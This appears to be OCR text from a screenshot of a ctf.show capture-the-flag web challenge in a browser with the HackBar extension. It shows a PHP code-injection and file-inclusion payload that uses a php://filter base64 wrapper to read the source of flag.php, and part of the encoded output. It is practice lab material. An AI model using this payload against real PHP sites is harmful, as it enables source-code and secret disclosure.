 1 2 3 4 6:33
ctf.show 43cacb9f-c090-468b-a04a-f 69702ce9-0872-49d2-82f6-3
43cacb9f-c090-468b-a04a-faa15c20c924.challenge.ctf.show/?c=include$_GET[url]?>&url=php://filter/read=convert.base64-encode/resource=flag.p
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://43cacb9f-c090-468b-a04a-faa15c20c924.challenge.ctf.show/?c=include$_GET[url]?>&url=php://filter
/read=convert.base64-encode/resource=flag.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run { } Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
1
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More] 43cacb9f-c090-468b-a04a-faa15c20c924.challenge.ctf.show